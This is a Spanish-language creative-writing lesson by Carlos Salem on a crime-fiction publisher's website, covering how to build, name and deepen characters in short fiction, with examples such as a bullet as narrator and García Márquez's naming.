<p><span style="color: #000000;">Cuando tomamos un objeto inanimado y lo transformamos en personaje, lo sometemos a un proceso de humanización, en mayor o menor grado, al darle ciertos rasgos y hasta rasgos de una psicología propia. Podemos estar escribiendo sobre una bala que no sabe pera qué sirve pero se interroga sobre ello y traza teorías  de todo tipo, a partir de su origen y esa memoria que le hemos dado; o de una bala que espera el momento de su gran vuelo, su misión, con la mentalidad de un kamikaze o delirios heroicos.  También podemos hablar de una bala que conoce los materiales que la forman, todo su proceso, y lamente que esa tecnología que le ha dedo vida sirva para matar… Las variaciones pueden ser infinitas, pero siempre dependerán de los que el autor quiera que el personaje haga.</span></p>
<p><span style="color: #000000;">En el relato breve, por la propia definición del género, la profundidad psicológica del personaje se limita a lo que guarda relación con lo que le ocurrirá o él hará que le ocurra. No necesitamos trazar TODO un cuadro de las ramificaciones psicológicas de un personaje para contar una historia corta, sino mostrar -directa o indirectamente- aquellas que tienen que ver con el relato.</span></p>
<p><span style="color: #000000;"><strong> </strong>No existe una regla fija para la creación  de personajes, pero en la mayoría de los casos conviene saber primero qué acciones desarrollará en la historia y qué importancia tiene dentro de ella.</span></p>
<p><span style="color: #000000;"><strong> </strong>Lo siguiente es tener en cuenta  sus  relaciones con los otros personajes, y la influencia mutua entre todos. Es le momento de ir “puliendo” el carácter del personaje y tal vez limitar algunos rasgos  que dábamos por fijos al comienzo, peor que se flexibilizarán al interactuar con los demás.</span></p>
<p><span style="color: #000000;">Ya es hora de darle nombre y definir qué grado de importancia tendrá en la historia. A menudo centramos en el protagonista todo el peso de la acción, cuando puede ser más útil repartir esa carga con secundarios, siempre que no le quiten verosimilitud a lo narrado.</span></p>
<p><span style="color: #000000;">La profundidad de un personaje está relacionada con el tipo de historia que contemos. En un relato basado fundamentalmente en las acciones, es en ellas donde se evidencia la personalidad de los personajes. Un relato que profundice aspectos psicológicos demandará personajes más profundos y reflexivos. El equilibrio depende de nosotros y de cómo queremos contar la historia.</span></p>
<p><span style="color: #000000;">No todos los personajes deben tener un nombre, ni siquiera es imprescindible que el personaje principal lo tenga un nombre; pero sí debemos encontrar la manera de denominarlos para que el lector los identifique.  Desde el oficio o las características físicas (El policía, el hombre calvo, el ama de casa, etc.), hasta ciertos rasgos de carácter personal o social (el iracundo, le ejecutiva, etc.)  sirven para nombrar al personaje, incluso sin ponerle un nombre.</span></p>
<p><span style="color: #000000;">En tercera persona, para no reiterar, solemos llamar al personaje por su nombre y también por su oficio y otros rasgos, pero conviene no abusar de esas variaciones: con dos o tres, reconocibles por el lector, podemos contar no un relato, sino una novela de 400 páginas.</span></p>
<p><span style="color: #000000;">Necesitamos que el personaje quede fijado en el lector, por lo que no suelen usarse nombres demasiado comunes, salvo que el nombre en sí complemente la identificación. En mi novela <em>“Matar y guardar la ropa”</em>, el protagonista, que en apariencia es un hombre anodino y nada llamativo (aunque en su doble vida era un brillante asesino a sueldo), se llama Juan Pérez Pérez, y el propio nombre indica esa vocación aparentemente gris del personaje.</span></p>
<p><span style="color: #000000;">Por lo general, se buscan nombres que queden fijados por su condición de poco usuales, como  hace <strong>García Márquez</strong> en <em>Cien años de soledad</em>: José Arcadio, Aureliano, Úrsula. La sonoridad de los nombres se ve completada con un apellido difícil de olvidar: Buendía.</span></p>
<p><span style="color: #000000;">Cuando inventamos un personaje para usarlo en un relato, no tenemos que develarlo por completo. El lector no necesita saberlo TODO de él sino lo necesario para centrarse en lo que hará durante el relato. Pero no está demás que nosotros, como autores, sí profundicemos un poco más, especulando sobre rasgos del personaje que no mostraremos pero que ESTÁN debajo de los que sí mostramos.</span></p>
<p><span style="color: #000000;">El autor siempre sabe más que el narrador, incluso cuando en el cuento son en apariencia la misma persona. Ese plus de conocimiento nos permite sintetizar y decidir qué mostramos y qué queda bajo la superficie del cuento.</span></p>
<p>Por Carlos Salem</p>
<p><a href="https://realnoirediciones.com/curso-de-narrativa-clase-17/"><span style="color: #ff0000;">SIGUIENTE CLASE</span></a></p>
<p>&nbsp;</p>
					</div>

				
				</article>

			

			</div>

					</div>
	</div>


</div>


	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				
<div class="container">
	<div id="footer-widgets" class="clearfix">
		<div class="footer-widget"><div id="text-2" class="fwidget et_pb_widget widget_text"><h4 class="title">Aviso Legal</h4>			<div class="textwidget"><p><a href="https://realnoirediciones.com/politica-de-cookies/">Política de cookies</a></p>
<p><a href="https://realnoirediciones.com/mas-informacion-sobre-las-cookies/">Más sobre las cookies</a></p>
<p><a href="https://realnoirediciones.com/politica-de-privacidad/">Política de privacidad</a></p>
<p>&nbsp;</p>
</div>
		</div><div id="block-3" class="fwidget et_pb_widget widget_block widget_text">
<p></p>
</div></div><div class="footer-widget"><div id="nav_menu-2" class="fwidget et_pb_widget widget_nav_menu"><h4 class="title">Menú</h4><div class="menu-menu-2-container"><ul id="menu-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-33"><a href="https://realnoirediciones.com/">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-36"><a href="https://realnoirediciones.com/quienes-somos/">Sobre Nosotros</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2811"><a href="https://realnoirediciones.com/los-llanos-de-troya-brillante-debut-noir-de-angela-pinacho/">Los Llanos de Troya, brillante debut noir de Ángela Pinacho</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2618"><a href="https://realnoirediciones.com/lluvia-de-niquel-la-pesadilla-de-las-vegas-por-jose-luis-munoz/">LLUVIA DE NÍQUEL,  LA PESADILLA DE LAS VEGAS (Por José Luis Muñóz)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2572"><a href="https://realnoirediciones.com/real-noir-publicara-todos-los-muertos-se-parecen-novela-ganadora-de-puerto-negro-2023/">Real Noir publicará Todos los muertos se parecen,  novela ganadora de Puerto Negro 2023</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2038"><a href="https://realnoirediciones.com/las-vegas-escenario-de-lo-proximo-de-real-noir/">Las Vegas, escenario de lo proximo de Real Noir</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2022"><a href="https://realnoirediciones.com/resena-de-fue-suficiente-en-el-cotidiano/">Reseña de «Fue suficiente» en  El Cotidiano</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1964"><a href="https://realnoirediciones.com/juan-angulo-la-primera-mision-de-los-transitorios-es-sobrevivir-cada-dia/">Juan Angulo: «La primera misión de Los Transitorios es sobrevivir cada día»</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1788"><a href="https://realnoirediciones.com/juan-angulo-ganador-del-i-premio-puerto-negro-de-novela-policial/">Juan Angulo, ganador del I Premio Puerto Negro de Novela Policial</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1810"><a href="https://realnoirediciones.com/los-festivales-de-espana-dan-la-bienvenida-a-puerto-negro-en-chile/">Los festivales de España dan la bienvenida a Puerto Negro en Chile</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1762"><a href="https://realnoirediciones.com/real-noir-se-presenta-en-buenos-aires/">Real Noir se presenta en Buenos Aires</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1647"><a href="https://realnoirediciones.com/punto-ciego-lo-nuevo-de-real-noir/">«Punto ciego», lo nuevo de Real Noir</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1484"><a href="https://realnoirediciones.com/los-nudos-invisibles/">Los nudos invisibles</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-406"><a href="https://realnoirediciones.com/siempre-hay-alguien-a-quien-matar/">Siempre hay alguien a quien matar</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-303"><a href="https://realnoirediciones.com/en-mayo-un-plan-perfecto-de-ivan-farias/">En mayo, Un plan perfecto, de Iván Farías</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://realnoirediciones.com/contacto/">Contacto</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://realnoirediciones.com/editoriales-que-aceptan-manuscritos/">Editoriales que aceptan manuscritos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-203"><a href="https://realnoirediciones.com/criminal-news/">CRIMINAL NEWS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2818"><a href="https://realnoirediciones.com/2813-2/">Presentación en Madrid de El despertar de Franz</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2740"><a href="https://realnoirediciones.com/presentacion-de-rojo-intenso-de-carolina-de-las-heras/">Presentación de Rojo Intenso, de Carolina de las Heras</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2746"><a href="https://realnoirediciones.com/primer-finalista-del-concurso-de-microrrelatos-de-verano/">Primer finalista del concurso de microrrelatos de Verano</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2698"><a href="https://realnoirediciones.com/esther-abellan-participa-en-tres-versiones-del-terror/">Esther Abellán participa en Tres versiones del Terror</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2683"><a href="https://realnoirediciones.com/llega-contricion-lo-ultimo-de-xavier-borell/">Llega Contrición, lo último de Xavier Borrell</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2616"><a href="https://realnoirediciones.com/cubelles-noir-hacia-la-decima-edicion/">Cubelles Noir, hacia la décima edición</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2556"><a href="https://realnoirediciones.com/nuevo-premio-a-jose-luis-munoz-en-farrera-negra/">Nuevo premio a José Luis Muñoz en Farrera Negra</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2527"><a href="https://realnoirediciones.com/fue-suficiente-de-esther-abellan-en-el-espanol/">«Fue suficiente»,  de Esther Abellán, en El Español</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2155"><a href="https://realnoirediciones.com/los-transtorios-ganadora-del-primer-concurso-puerto-negro-publicada-en-chile-y-en-espana/">Los Transtorios, ganadora del  primer concurso “Puerto Negro”, publicada en Chile y en España</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2069"><a href="https://realnoirediciones.com/2060-2/">Real Noir, editora del II Premio Internacional Puerto Negro</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2059"><a href="https://realnoirediciones.com/la-reentre-comienza-con-lluvia-de-niquel/">La reentré comienza con Lluvia de níquel</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2054"><a href="https://realnoirediciones.com/real-noir-presente-en-alicante-noir-2023/">Real Noir, presente en Alicante Noir 2023</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2044"><a href="https://realnoirediciones.com/semana-negra-de-gijon-36-anos-no-son-nada/">Semana Negra de Gijón: 36 años no son nada</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2032"><a href="https://realnoirediciones.com/fue-suficiente-de-esther-abellan-presente-en-alicante-noir/">Fue suficiente, de Esther Abellán, presente en Alicante Noir</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2016"><a href="https://realnoirediciones.com/alberto-martin-aragon-necesito-conocer-la-sordidez-para-que-no-me-devore/">Alberto Martín-Aragón: «Necesito conocer la sordidez para que no me devore»</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2011"><a href="https://realnoirediciones.com/puerto-negro-y-real-noir-en-la-tv-mexicana/">Puerto Negro y Real Noir en la TV Mexicana</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1979"><a href="https://realnoirediciones.com/1974-2/">Segundo Concurso Internacional Puerto Negro</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1875"><a href="https://realnoirediciones.com/candela-cera-finalista-del-concurso-de-microrrelatos-real-noir/">Candela Cera, finalista del Concurso de Microrrelatos Real Noir</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1859"><a href="https://realnoirediciones.com/ivan-humanes-seleccionado-en-el-iii-concurso-de-microrrelatos-real-noir/">Iván Humanes, seleccionado en el III Concurso de Microrrelatos Real Noir</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1841"><a href="https://realnoirediciones.com/nuevo-concurso-de-microrelaros-real-noir/">Nuevo concurso de microrrelatos Real Noir</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1714"><a href="https://realnoirediciones.com/carlos-ortuno-sereix-ganador-del-iii-concurso-de-microrrelatos/">Carlos Ortuño Sereix, ganador del III Concurso de Microrrelatos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1705"><a href="https://realnoirediciones.com/festivales-de-novela-negramas-y-mejor-i/">Festivales de novela negra:¿más y mejor? (I)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1678"><a href="https://realnoirediciones.com/carlos-ortuno-sereix-finalista-del-iii-concurso-de-microrrelato/">Carlos Ortuño Sereix, finalista del III Concurso de Microrrelato</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1677"><a href="https://realnoirediciones.com/ivan-humanes-finalista-del-concurso-de-microrrelatos/">Iván Humanes, finalista del Concurso de Microrrelatos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1724"><a href="https://realnoirediciones.com/opiniones-editorial-adarve/">Opiniones Editorial Adarve</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1936"><a href="https://realnoirediciones.com/lo-nuevo-de-real-noir-los-transitorios-de-juan-agulo-premio-puerto-negro-de-novela/">Lo nuevo de Real Noir: Los Transitorios, de Juan Agulo, Premio Puerto Negro de Novela</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1937"><a href="https://realnoirediciones.com/fue-suficiente-de-esther-abellan-en-el-espacio-17-musas/">«Fue suficiente», de Esther Abellán, en el  Espacio 17 Musas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1737"><a href="https://realnoirediciones.com/la-novela-negra-hoy-segun-victor-claudin/">La novela negra hoy, según Víctor Claudín</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1656"><a href="https://realnoirediciones.com/iii-concurso-de-microrrelatos-de-real-noir/">III Concurso de Microrrelatos de Real Noir</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1621"><a href="https://realnoirediciones.com/jose-javier-abasolo-la-sonrisa-de-bilbao/">José Javier Abasolo, la sonrisa de Bilbao</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1622"><a href="https://realnoirediciones.com/tercera-edicion-de-mancha-negra-mas-y-mas-variado/">Tercera edición de Mancha Negra: Más y más variado</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1514"><a href="https://realnoirediciones.com/segundo-concurso-de-microrrelatos-la-letra-noir/">Segundo Concurso de Microrrelatos La Letra Noir</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1506"><a href="https://realnoirediciones.com/la-letra-noir-e2-monica-rouanet/">La Letra Noir E2 : Mónica Rouanet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1384"><a href="https://realnoirediciones.com/la-letra-noir-e1-jose-carlos-somoza/">La Letra Noir E1:  José Carlos Somoza</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1376"><a href="https://realnoirediciones.com/concurso-mensual-de-microrrelatos-la-letra-noir/">Concurso mensual de Microrrelatos La Letra Noir</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1321"><a href="https://realnoirediciones.com/real-noir-en-mexico-noir-el-genero-negro-a-debate/">Real Noir en México Noir: el género negro, a debate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1293"><a href="https://realnoirediciones.com/real-noir-preesente-en-la-iv-edicion-de-mexico-noir/">Real Noir, presente en la IV edición de México Noir</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1214"><a href="https://realnoirediciones.com/real-noir-presente-en-getafe-negro/">Real Noir, presente en Getafe Negro</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1198"><a href="https://realnoirediciones.com/real-noir-presentada-en-el-vi-festival-tenerife-noir/">Real Noir, presentada en el VI Festival Tenerife Noir</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1156"><a href="https://realnoirediciones.com/real-noir-en-el-festival-frances-toulouse-polars-du-sud/">Real Noir en el festival francés Toulouse Polars Du Sud</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1107"><a href="https://realnoirediciones.com/real-noir-ediciones-en-el-festival-atlantico-de-genero-negro-tenerife-noir/">Real Noir ediciones en el Festival Atlántico de Género Negro Tenerife Noir</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-976"><a href="https://realnoirediciones.com/jose-luis-munoz-amir-valle-y-kike-ferrari-y-juan-mattio-los-proximos-de-real-noir/">José Luis Muñóz, Amir Valle, Kike Ferrari y Juan Mattio, los próximos de Real Noir</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-793"><a href="https://realnoirediciones.com/real-noir-en-el-festival-gata-negra/">Real Noir en el festival Gata Negra</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-510"><a href="https://realnoirediciones.com/real-noir-presentada-en-guadalajara-en-negro-2021/">La novela negra de Real Noir: Guadalajara en Negro 21</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-567"><a href="https://realnoirediciones.com/vazquez-montalban-llego-primero/">Vázquez Montalbán llegó primero</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-453"><a href="https://realnoirediciones.com/real-noir-se-presenta-esta-semana-en-mancha-negra/">Real Noir se presenta esta semana en Mancha Negra</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-220"><a href="https://realnoirediciones.com/nace-mancha-negra-un-festival-en-busca-de-nuevos-lectores/">Nace «Mancha Negra», un festival en busca de nuevos lectores</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-367"><a href="https://realnoirediciones.com/en-mayo-guillermo-orsi/">Guillermo Orsi: novela negra en Real Noir</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-350"><a href="https://realnoirediciones.com/charo-gonzalez-sin-ella-no-hay-festival-noir/">Charo González, sin ella no hay festival noir</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-336"><a href="https://realnoirediciones.com/javier-hernandez-gana-el-i-premio-internacional-de-novela-policial-adarve-negra/">Javier Hernández gana el I Premio Internacional de Novela Policial Adarve Negra</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-104"><a href="https://realnoirediciones.com/el-detective-necesario-2/">EL DETECTIVE NECESARIO</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-226"><a href="https://realnoirediciones.com/1-el-heroe-imposible/">1. Novela negra del héroe imposible</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-217"><a href="https://realnoirediciones.com/2-balas-capas-y-kriptonita/">2.Balas, capas y kriptonita</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-257"><a href="https://realnoirediciones.com/3-con-y-sin-pipa/">3. Con y sin pipa: negra clásica</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-256"><a href="https://realnoirediciones.com/4-novela-negra-novela-de-personajes/">4. Novela negra, novela de personajes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-468"><a href="https://realnoirediciones.com/el-detective-necesario-a-mucha-honra/">5.A Mucha honra</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1351"><a href="https://realnoirediciones.com/6-maigret-el-detective-tranquilo/">6. Maigret, el detective tranquilo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-198"><a href="#">¿Quién mató a quién?</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2639"><a href="https://realnoirediciones.com/daniel-hernandez-chambers-debut-de-lujo-en-el-genero-negro/">Daniel Hernández Chambers, debut de lujo en el género negro</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2626"><a href="https://realnoirediciones.com/miguel-vargas-roman-novela-negra-y-niebla/">Miguel Vargas Román, novela negra y niebla</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2617"><a href="https://realnoirediciones.com/carol-de-las-heras-entender-al-asesino/">Carol de las Heras, entender al asesino</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2584"><a href="https://realnoirediciones.com/juan-angulo-24-horas-al-dia-pensando-en-novela/">Juan Angulo, 24 horas al día pensando en novela</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2564"><a href="https://realnoirediciones.com/victor-claudin-novela-negra-y-biogarfia/">Víctor Claudín, novela negra y biografía</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2548"><a href="https://realnoirediciones.com/enrique-botella-y-el-trhiller-judicial/">Enrique Botella y el Trhiller judicial</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1811"><a href="https://realnoirediciones.com/arantxa-portabales/">Arantza Portabales</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1809"><a href="https://realnoirediciones.com/leticia-sierra-dorado-salvada-por-la-novela-negra/">Leticia Sierra Dorado, «salvada» por la novela negra</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1745"><a href="https://realnoirediciones.com/eduardo-fernan-lopez-sangre-nueva-en-la-novela-negra/">Eduardo Fernán-López, sangre nueva en la novela negra</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1732"><a href="https://realnoirediciones.com/may-r-ayamonte-novela-negra-con-fondo-social/">May R. Ayamonte, novela negra con fondo social</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1648"><a href="https://realnoirediciones.com/jordi-llobregat/">Jordi Llobregat</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1646"><a href="https://realnoirediciones.com/carlos-bassas-del-rey-novela-negra-y-samurai/">Carlos Bassas del Rey, novela negra y samurai</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1357"><a href="https://realnoirediciones.com/luis-rosso-sangre-nueva-para-la-novela-negra/">Luis Rosso, sangre nueva para la novela negra</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1391"><a href="https://realnoirediciones.com/1388-2/">Guillermo Roz, la novela negra no se rinde</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1336"><a href="https://realnoirediciones.com/rosa-ribas-novelisticamente-peligrosa/">Rosa Ribas, novelísticamente peligrosa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1315"><a href="https://realnoirediciones.com/jose-carlos-somoza-el-misterio-original/">José Carlos Somoza, el misterio original</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1300"><a href="https://realnoirediciones.com/1294-2/">Empar Fernández: toda novela negra tiene una historia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1275"><a href="https://realnoirediciones.com/marcelo-lujan-el-lado-oscuro-de-la-novela-negra/">Marcelo Luján, el lado oscuro de la novela negra</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1191"><a href="https://realnoirediciones.com/mariano-sanchez-soler-la-novela-negra-sin-concesiones/">Mariano Sánchez Soler, La novela negra sin concesiones</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1167"><a href="https://realnoirediciones.com/jose-luis-munoz-no-hay-finales-felices/">José Luis Muñoz: ” no hay finales felices”</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-963"><a href="https://realnoirediciones.com/jordu-ledesma-novela/">Jordi Ledesma: Novela negra de Barcelona al mundo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-786"><a href="https://realnoirediciones.com/marta-prieto-debut-de-lujo-en-la-novela-negra/">Marta Prieto, debut de lujo en la novela negra</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-776"><a href="https://realnoirediciones.com/benito-olmo-la-novela-negra-clasica-y-actual/">Benito Olmo, la novela negra clásica y actual</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-556"><a href="https://realnoirediciones.com/martin-solares/">Martín Solares. Novela negra en su punto</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-543"><a href="https://realnoirediciones.com/caludio-cerdan/">Claudio Cerdán. Novela negra con premio</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-549"><a href="https://realnoirediciones.com/martin-solares/">Martín Solares. Novela negra en su punto</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-525"><a href="https://realnoirediciones.com/paco-gomez-escribano/">Novela negra imprescindible. Paco Gómez Escribano</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-502"><a href="https://realnoirediciones.com/marto-pariente/">Marto Pariente: Novela negra distinta</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-475"><a href="https://realnoirediciones.com/boris-quercia/">Boris Quercia: tres novelas negras imprescindibles</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-423"><a href="https://realnoirediciones.com/monica-rouanet/">Monica Rouanet. Pedagogía y novela negra</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-374"><a href="https://realnoirediciones.com/juamn-guinot/">Juan Guinot: novela negra y otras literaturas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-199"><a href="https://realnoirediciones.com/quien-mato-a-quien/">IVÁN FARÍAS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-201"><a href="https://realnoirediciones.com/graziella-moreno/">GRAZIELLA MORENO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-235"><a href="https://realnoirediciones.com/javier-marquez-sanchez/">Javier Márquez Sánchez. Novelista en blanco y negra</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-261"><a href="https://realnoirediciones.com/claudia-pineiro/">Claudia Piñeiro: en busca de la novela negra perdida</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-426"><a href="https://realnoirediciones.com/tienda/">Tienda</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-428"><a href="https://realnoirediciones.com/carrito/">Carrito</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-432"><a href="https://realnoirediciones.com/mi-cuenta/">Mi cuenta</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430"><a href="https://realnoirediciones.com/finalizar-compra/">Finalizar compra</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-93"><a href="https://realnoirediciones.com/curso-de-narrativa/">CURSO DE NARRATIVA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-908"><a href="https://realnoirediciones.com/curso-de-narrativa-primera-parte/">Curso de narrativa. Primera parte</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-532"><a href="https://realnoirediciones.com/curso-de-narrativa-clase-1/">Curso de narrativa. Clase 1</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-537"><a href="https://realnoirediciones.com/curso-de-narrativa-clase-2/">Curso de narrativa. Clase 2</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-559"><a href="https://realnoirediciones.com/curso-de-narrativa-clase-3/">Curso de narrativa. Clase 3</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-680"><a href="https://realnoirediciones.com/curso-de-narrativa-clase-4/">Curso de narrativa. Clase 4</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-690"><a href="https://realnoirediciones.com/curso-de-narrativa-clase-5/">Curso de narrativa. Clase 5</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-697"><a href="https://realnoirediciones.com/curso-de-narrativa-clase-6/">Curso de narrativa. Clase 6</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-733"><a href="https://realnoirediciones.com/curso-de-narrativa-clase-7/">Curso de narrativa. Clase 7</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-914"><a href="https://realnoirediciones.com/curso-de-narrativa-clase-8/">Curso de narrativa. Clase 8</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-912"><a href="https://realnoirediciones.com/curso-de-narrativa-segunda-parte/">Curso de narrativa. Segunda parte</a>
	<ul class="sub-menu">
